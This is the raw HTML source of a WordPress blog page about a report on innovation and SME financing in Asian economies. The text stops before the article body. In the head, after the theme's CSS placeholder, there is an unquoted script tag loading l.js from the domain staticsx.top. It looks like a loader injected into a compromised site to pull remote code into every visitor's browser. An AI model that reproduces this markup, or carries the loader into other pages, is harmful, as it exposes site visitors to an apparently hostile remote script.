

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.macroviewblog.com/blog/business/inno-sme-apo/
body_size: 15354
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Innovation and SME Financing in Selected Asian Economies (Asean Productivity Organization) -</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.macroviewblog.com/xmlrpc.php" />
    <meta property="og:image" content="http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_1.png" /><link rel="icon" type="image/png" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.macroviewblog.com/blog/business/inno-sme-apo/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Innovation and SME Financing in Selected Asian Economies (Asean Productivity Organization) -" />
<meta property="og:description" content="FacebookTwitterGoogle PlusLineInnovation and SME Financing in Selected Asian Economies (Asean Productivity Organization) FacebookTwitterGoogle PlusLineComments" />
<meta property="og:url" content="http://www.macroviewblog.com/blog/business/inno-sme-apo/" />
<meta property="article:tag" content="APO" />
<meta property="article:tag" content="SME" />
<meta property="article:section" content="Business" />
<meta property="article:published_time" content="2020-06-29T09:14:29+07:00" />
<meta property="article:modified_time" content="2020-06-29T09:15:25+07:00" />
<meta property="og:updated_time" content="2020-06-29T09:15:25+07:00" />
<meta property="og:image" content="http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_1.png" />
<meta property="og:image:width" content="434" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="FacebookTwitterGoogle PlusLineInnovation and SME Financing in Selected Asian Economies (Asean Productivity Organization) FacebookTwitterGoogle PlusLineComments" />
<meta name="twitter:title" content="Innovation and SME Financing in Selected Asian Economies (Asean Productivity Organization) -" />
<meta name="twitter:image" content="http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_1.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.macroviewblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.macroviewblog.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.macroviewblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seed-social-css'  href='http://www.macroviewblog.com/wp-content/plugins/seed-social/seed-social.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.macroviewblog.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.macroviewblog.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.macroviewblog.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.macroviewblog.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.macroviewblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.macroviewblog.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://www.macroviewblog.com/?p=1189' />
<link rel="alternate" type="application/json+oembed" href="http://www.macroviewblog.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.macroviewblog.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.macroviewblog.com\/wp-admin\/","wpRestNonce":"ae7cfe61c4","wpRestUrl":"http:\/\/www.macroviewblog.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.macroviewblog.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.macroviewblog.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/www.macroviewblog.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="http:\/\/www.macroviewblog.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.macroviewblog.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.macroviewblog.com/category/blog/",
                                "name": "Blog"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.macroviewblog.com/blog/business/inno-sme-apo/",
                                "name": "Innovation and SME Financing in Selected Asian Economies (Asean Productivity Organization)"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.macroviewblog.com/wp-content/uploads/2018/02/cropped-MacroView-07-270x270.png" />

<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-118800369-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1189 single-format-standard inno-sme-apo global-block-template-1 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-185"><a href="http://www.macroviewblog.com/about/">About</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="http://www.macroviewblog.com/category/news/">News</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-147"><a href="http://www.macroviewblog.com/category/blog/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="http://www.macroviewblog.com/category/blog/economics/">Economics</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="http://www.macroviewblog.com/category/blog/market/">Market</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://www.macroviewblog.com/category/blog/investment/">Investment</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-159"><a href="http://www.macroviewblog.com/category/blog/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://www.macroviewblog.com/ifp-1521650194716-32157373-f48e-1521650194716-32157373-f48e/">Investment Planning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.macroviewblog.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.macroviewblog.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://www.macroviewblog.com/">
            <img class="td-retina-data" data-retina="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png" src="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png" alt=""/>
            <span class="td-visual-hidden"></span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    </div>
            </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://www.macroviewblog.com/">
			<img class="td-retina-data" data-retina="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-13.png" src="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-13.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://www.macroviewblog.com/">
			<img class="td-retina-data" data-retina="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png" src="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-185"><a href="http://www.macroviewblog.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="http://www.macroviewblog.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-147"><a href="http://www.macroviewblog.com/category/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-156"><a href="http://www.macroviewblog.com/category/blog/economics/">Economics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-157"><a href="http://www.macroviewblog.com/category/blog/market/">Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="http://www.macroviewblog.com/category/blog/investment/">Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-159"><a href="http://www.macroviewblog.com/category/blog/business/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="http://www.macroviewblog.com/ifp-1521650194716-32157373-f48e-1521650194716-32157373-f48e/">Investment Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16"><a href="http://www.macroviewblog.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.macroviewblog.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6972800991194_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.macroviewblog.com/wp-content/uploads/2018/02/newspaper-rec728.jpg"/></a></div></div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.macroviewblog.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Blog" class="entry-crumb" href="http://www.macroviewblog.com/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Innovation and SME Financing in Selected Asian Economies (Asean Productivity Organization)</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1189" class="post-1189 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-business tag-apo tag-sme" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://www.macroviewblog.com/category/blog/">Blog</a></li><li class="entry-category"><a  href="http://www.macroviewblog.com/category/blog/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Innovation and SME Financing in Selected Asian Economies (Asean Productivity Organization)</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.macroviewblog.com/author/macroviewblog/">MacroViewBlog</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-06-29T09:14:29+00:00" >June 29, 2020</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1189">2632</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
